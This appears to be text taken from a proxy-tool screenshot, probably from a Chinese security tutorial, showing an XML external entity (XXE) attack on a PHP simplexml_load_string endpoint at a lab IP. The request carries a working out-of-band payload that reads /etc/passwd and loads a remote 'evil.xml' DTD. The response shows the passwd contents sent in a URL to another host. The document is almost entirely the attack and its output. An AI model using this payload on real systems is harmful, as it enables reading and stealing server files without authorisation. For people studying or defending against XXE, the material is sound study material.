 Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.92.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Cache-Control: max-age=0
Content-Length: 188
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % remote SYSTEM "http://192.168.1.176/evil.xml">
%remote;
%all;
%send;
]>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2018 07:38:24 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 2669
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1: parser error :
Invalid URI:
http://192.168.150.1/1.php?file=root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
信安之路